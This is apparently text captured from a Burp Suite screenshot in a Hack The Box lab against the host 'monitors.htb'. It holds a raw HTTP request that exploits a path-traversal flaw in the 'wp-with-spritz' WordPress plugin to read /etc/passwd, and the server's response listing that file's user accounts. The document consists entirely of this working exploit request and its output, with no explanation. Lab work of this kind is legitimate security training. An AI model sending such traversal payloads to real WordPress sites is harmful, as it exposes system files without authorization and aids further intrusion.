 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
? Search... 0 match
Response
Pretty Raw Hex Render \n
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
? Search... 0 match
Done 1,813 bytes | 3